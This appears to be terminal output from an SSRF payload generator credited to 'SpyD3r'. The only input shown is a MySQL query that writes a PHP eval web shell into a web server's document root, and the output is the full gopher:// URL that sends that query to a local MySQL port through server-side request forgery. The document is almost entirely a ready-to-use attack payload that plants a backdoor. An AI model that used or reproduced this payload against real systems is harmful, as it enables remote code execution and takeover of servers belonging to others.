 Give MySQL username: root
Give query to execute: select "<?php eval($_POST[1]);?>" into outfile "/var/www/ht
ml/1.php";
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%
6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%7
5%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69
%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%
2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6
d%5f%6e%61%6d%65%05%6d%79%73%71%6c%46%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70
%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%22%20%69%6e%74%6f%
20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%31%2e%70%6
8%70%22%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------